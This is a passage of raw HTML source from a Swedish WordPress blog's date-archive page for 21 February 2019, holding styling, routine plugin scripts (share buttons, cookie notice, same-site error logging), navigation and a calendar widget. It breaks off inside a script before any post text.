

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lotten.se/2019/02/21
body_size: 17383
content:
<!DOCTYPE html>

<html lang="sv-SE">

<head>
	<title>21 februari 2019 20:20 &#8211; Lotten</title>
<meta name='robots' content='max-image-preview:large' />
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="template" content="Author 1.56" />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//cdn.border-image.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Lotten &raquo; Webbflöde" href="https://lotten.se/feed" />
<link rel="alternate" type="application/rss+xml" title="Lotten &raquo; Kommentarsflöde" href="https://lotten.se/comments/feed" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 21px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://lotten.se/wordpress/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='ct-author-google-fonts-css' href='//fonts.googleapis.com/css?family=Rokkitt%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ct-author-font-awesome-css' href='https://lotten.se/wordpress/wp-content/themes/author/assets/font-awesome/css/all.min.css?ver=f2a4ea87aebbf0a2980e2820c6df51e5' type='text/css' media='all' />
<link rel='stylesheet' id='ct-author-style-css' href='https://lotten.se/wordpress/wp-content/themes/author/style.css?ver=f2a4ea87aebbf0a2980e2820c6df51e5' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://lotten.se/wordpress/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Dela",
	Save: "Spara",
	Subscribe: "Prenumerera",
	Email: "E-post",
	Bookmark: "Bokmärk",
	ShowAll: "Visa alla",
	ShowLess: "Visa färre",
	FindServices: "Hitta tjänst(er)",
	FindAnyServiceToAddTo: "Hitta direkt en tjänst att lägga till",
	PoweredBy: "Drivs av",
	ShareViaEmail: "Dela via e-post",
	SubscribeViaEmail: "Prenumerera via e-post",
	BookmarkInYourBrowser: "Lägg till som bokmärke i din webbläsare",
	BookmarkInstructions: "Tryck Ctrl+D eller \u2318+D för att lägga till denna sida som bokmärke",
	AddToYourFavorites: "Lägg till i dina favoriter",
	SendFromWebOrProgram: "Skicka från valfri e-postadress eller e-postprogram",
	EmailProgram: "E-postprogram",
	More: "Mer&#8230;",
	ThanksForSharing: "Tack för att du delar!",
	ThanksForFollowing: "Tack för att du följer!"
};


//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://lotten.se/wordpress/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lotten.se/wordpress/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://lotten.se/wordpress/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/lotten.se\/wordpress\/wp-admin\/admin-ajax.php","nonce":"0f3c72c9cd","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://lotten.se/wordpress/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<link rel="https://api.w.org/" href="https://lotten.se/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lotten.se/wordpress/xmlrpc.php?rsd" />
        <script>
            var errorQueue = [];
            let timeout;

            var errorMessage = '';


            function isBot() {
                const bots = ['crawler', 'spider', 'baidu', 'duckduckgo', 'bot', 'googlebot', 'bingbot', 'facebook', 'slurp', 'twitter', 'yahoo'];
                const userAgent = navigator.userAgent.toLowerCase();
                return bots.some(bot => userAgent.includes(bot));
            }

            /*
            window.onerror = function(msg, url, line) {
            // window.addEventListener('error', function(event) {
                console.error("Linha 600");

                var errorMessage = [
                    'Message: ' + msg,
                    'URL: ' + url,
                    'Line: ' + line
                ].join(' - ');
                */


            // Captura erros síncronos e alguns assíncronos
            window.addEventListener('error', function(event) {
                var msg = event.message;
                if (msg === "Script error.") {
                    console.error("Script error detected - maybe problem cross-origin");
                    return;
                }
                errorMessage = [
                    'Message: ' + msg,
                    'URL: ' + event.filename,
                    'Line: ' + event.lineno
                ].join(' - ');
                if (isBot()) {
                    return;
                }
                errorQueue.push(errorMessage);
                handleErrorQueue();
            });

            // Captura rejeições de promessas
            window.addEventListener('unhandledrejection', function(event) {
                errorMessage = 'Promise Rejection: ' + (event.reason || 'Unknown reason');
                if (isBot()) {
                    return;
                }
                errorQueue.push(errorMessage);
                handleErrorQueue();
            });

            // Função auxiliar para gerenciar a fila de erros
            function handleErrorQueue() {
                if (errorQueue.length >= 5) {
                    sendErrorsToServer();
                } else {
                    clearTimeout(timeout);
                    timeout = setTimeout(sendErrorsToServer, 5000);
                }
            }





            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message;
                    if (errorQueue.length === 1) {
                        // Se houver apenas um erro, mantenha o formato atual
                        message = errorQueue[0];
                    } else {
                        // Se houver múltiplos erros, use quebras de linha para separá-los
                        message = errorQueue.join('\n\n');
                    }
                    var xhr = new XMLHttpRequest();
                    var nonce = '609bf09a6c';
                    var ajaxurl = 'https://lotten.se/wordpress/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=609bf09a6c';
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            // console.log('Success:', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Limpa a fila de erros após o envio
                }
            }

            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message = errorQueue.join(' | ');
                    //console.error(message);
                    var xhr = new XMLHttpRequest();
                    var nonce = '609bf09a6c';
                    var ajaxurl = 'https://lotten.se/wordpress/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=609bf09a6c'; // No need to esc_js here
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            //console.log('Success:::', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Clear the error queue after sending
                }
            }

            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message = errorQueue.join('\n\n'); // Usa duas quebras de linha como separador
                    var xhr = new XMLHttpRequest();
                    var nonce = '609bf09a6c';
                    var ajaxurl = 'https://lotten.se/wordpress/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=609bf09a6c';
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            // console.log('Success:', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Limpa a fila de erros após o envio
                }
            }
            window.addEventListener('beforeunload', sendErrorsToServer);
        </script>
<style>.cir-link{height:20px;display:block;width:90px;overflow:hidden;}.cir-link,.cir-link img{padding:0;margin:0;border:0}.cir-link:hover img{position:relative;bottom:20px}</style>
<script type="text/javascript">//<![CDATA[
  function external_links_in_new_windows_loop() {
    if (!document.links) {
      document.links = document.getElementsByTagName('a');
    }
    var change_link = false;
    var force = '';
    var ignore = '';

    for (var t=0; t<document.links.length; t++) {
      var all_links = document.links[t];
      change_link = false;
      
      if(document.links[t].hasAttribute('onClick') == false) {
        // forced if the address starts with http (or also https), but does not link to the current domain
        if(all_links.href.search(/^http/) != -1 && all_links.href.search('lotten.se') == -1 && all_links.href.search(/^#/) == -1) {
          // console.log('Changed ' + all_links.href);
          change_link = true;
        }
          
        if(force != '' && all_links.href.search(force) != -1) {
          // forced
          // console.log('force ' + all_links.href);
          change_link = true;
        }
        
        if(ignore != '' && all_links.href.search(ignore) != -1) {
          // console.log('ignore ' + all_links.href);
          // ignored
          change_link = false;
        }

        if(change_link == true) {
          // console.log('Changed ' + all_links.href);
          document.links[t].setAttribute('onClick', 'javascript:window.open(\'' + all_links.href.replace(/'/g, '') + '\', \'_blank\', \'noopener\'); return false;');
          document.links[t].removeAttribute('target');
        }
      }
    }
  }
  
  // Load
  function external_links_in_new_windows_load(func)
  {  
    var oldonload = window.onload;
    if (typeof window.onload != 'function'){
      window.onload = func;
    } else {
      window.onload = function(){
        oldonload();
        func();
      }
    }
  }

  external_links_in_new_windows_load(external_links_in_new_windows_loop);
  //]]></script>

<link rel="icon" href="https://lotten.se/wordpress/wp-content/uploads/2016/12/cropped-left_logo_lotten-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lotten.se/wordpress/wp-content/uploads/2016/12/cropped-left_logo_lotten-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lotten.se/wordpress/wp-content/uploads/2016/12/cropped-left_logo_lotten-180x180.png" />
<meta name="msapplication-TileImage" content="https://lotten.se/wordpress/wp-content/uploads/2016/12/cropped-left_logo_lotten-270x270.png" />
</head>

<body data-rsssl=1 id="author" class="archive date wp-theme-author cookies-not-set full-post">
			<a class="skip-content" href="#main">Hoppa till innehåll</a>
		<div id="overflow-container" class="overflow-container">
			<div class="max-width">
				<div id="main-sidebar" class="main-sidebar">
																<header class="site-header" id="site-header" role="banner">
							<div id="title-container" class="title-container">
																<div class="container">
									<div id='site-title' class='site-title'><a href='https://lotten.se'><span class='screen-reader-text'>Lotten</span><img class='logo' src='https://lotten.se/wordpress/wp-content/uploads/2020/08/left_logo_lotten-269x300-1.png' alt='Lotten' /></a></div>									<p class="tagline">den skrattande språkpolisen</p>								</div>
							</div>
							<button id="toggle-navigation" class="toggle-navigation" aria-expanded="false">
								<span class="screen-reader-text">öppna primär meny</span>
								<i class="fas fa-bars"></i>
							</button>
							<div class='social-media-icons'><ul>						<li>
							<a class="twitter" target="_blank"
							   href="https://twitter.com/lotten" 
                               >
								<i class="fab fa-square-x-twitter"></i>
								<span class="screen-reader-text">twitter</span>
															</a>
						</li>
												<li>
							<a class="facebook" target="_blank"
							   href="https://www.facebook.com/basketlotten/" 
                               >
								<i class="fab fa-facebook-square"></i>
								<span class="screen-reader-text">facebook</span>
															</a>
						</li>
												<li>
							<a class="instagram" target="_blank"
							   href="https://www.instagram.com/lottenbergman/" 
                               >
								<i class="fab fa-instagram"></i>
								<span class="screen-reader-text">instagram</span>
															</a>
						</li>
												<li>
							<a class="linkedin" target="_blank"
							   href="https://www.linkedin.com/in/lotten-bergman-22b1a71/" 
                               >
								<i class="fab fa-linkedin"></i>
								<span class="screen-reader-text">linkedin</span>
															</a>
						</li>
												<li>
							<a class="rss" target="_blank"
							   href="https://lotten.se/feed" 
                               >
								<i class="fas fa-rss"></i>
								<span class="screen-reader-text">rss</span>
															</a>
						</li>
												<li>
							<a class="email" target="_blank"
							   href="mailto:l&#111;&#116;t&#101;&#110;&#64;&#98;&#101;&#114;gm&#97;n.co&#109;">
								<i class="fas fa-envelope"></i>
								<span class="screen-reader-text">e-post</span>
							</a>
						</li>
					</ul></div>							<div id="menu-primary" class="menu-container menu-primary" role="navigation">
	<div class="menu-unset"><ul><li class="page_item page-item-2923"><a href="https://lotten.se/arkiv">Bloggarkiv</a></li><li class="page_item page-item-45036"><a href="https://lotten.se/ai">Chat GPT-utbildning för de skeptiska tvivlarna</a></li><li class="page_item page-item-1562"><a href="https://lotten.se/om-mig/forelasningar">Föreläsningar &#038; kurser</a></li><li class="page_item page-item-28448"><a href="https://lotten.se/integritetspolicy">Integritetspolicy</a></li><li class="page_item page-item-42322"><a href="https://lotten.se/julkalenderfacit">Julkalenderfacit</a></li><li class="page_item page-item-1565 page_item_has_children"><a href="https://lotten.se/om-mig">Språkpolis, redaktör &#038; föreläsare</a></li></ul></div></div>						</header>
																<aside class="sidebar sidebar-primary" id="sidebar-primary" role="complementary">
		<h1 class="screen-reader-text">Sidopanel</h1>
		<section id="calendar-3" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>februari 2019</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="måndag">M</th>
		<th scope="col" aria-label="tisdag">T</th>
		<th scope="col" aria-label="onsdag">O</th>
		<th scope="col" aria-label="torsdag">T</th>
		<th scope="col" aria-label="fredag">F</th>
		<th scope="col" aria-label="lördag">L</th>
		<th scope="col" aria-label="söndag">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="4" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td>
	</tr>
	<tr>
		<td><a href="https://lotten.se/2019/02/04" aria-label="Inlägg publicerade den 4 February 2019">4</a></td><td>5</td><td>6</td><td><a href="https://lotten.se/2019/02/07" aria-label="Inlägg publicerade den 7 February 2019">7</a></td><td>8</td><td>9</td><td><a href="https://lotten.se/2019/02/10" aria-label="Inlägg publicerade den 10 February 2019">10</a></td>
	</tr>
	<tr>
		<td>11</td><td>12</td><td>13</td><td><a href="https://lotten.se/2019/02/14" aria-label="Inlägg publicerade den 14 February 2019">14</a></td><td>15</td><td>16</td><td>17</td>
	</tr>
	<tr>
		<td><a href="https://lotten.se/2019/02/18" aria-label="Inlägg publicerade den 18 February 2019">18</a></td><td>19</td><td>20</td><td><a href="https://lotten.se/2019/02/21" aria-label="Inlägg publicerade den 21 February 2019">21</a></td><td>22</td><td>23</td><td>24</td>
	</tr>
	<tr>
		<td>25</td><td><a href="https://lotten.se/2019/02/26" aria-label="Inlägg publicerade den 26 February 2019">26</a></td><td>27</td><td>28</td>
		<td class="pad" colspan="3">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Föregående och nästa månad" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://lotten.se/2019/01">&laquo; jan</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://lotten.se/2019/03">mar &raquo;</a></span>
	</nav></div></section><section id="search-3" class="widget widget_search"><div class='search-form-container'>
	<form role="search" method="get" class="search-form" action="https://lotten.se/">
		<label class="screen-reader-text" for="search-field">Sök</label>
		<input id="search-field" type="search" class="search-field" value="" name="s"
		       title="Sök efter:"/>
		<input type="submit" class="search-submit" value='Kör'/>
	</form>
</div></section><section id="categories-3" class="widget widget_categories"><h2 class="widget-title">Kategorier</h2><form action="https://lotten.se" method="get"><label class="screen-reader-text" for="cat">Kategorier</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Välj kategori</option>
	<option class="level-0" value="1">Bloggen&nbsp;&nbsp;(3&nbsp;013)</option>
	<option class="level-0" value="601">Facit, julkal.&nbsp;&nbsp;(117)</option>
	<option class="level-0" value="2941">Gamla blogginlägg&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="2946">Julfacit 2008&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="2945">Julfacit 2009&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="2944">Julfacit 2010&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="296">Kåseriskafferi&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="312">Språkpolis&nbsp;&nbsp;(95)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
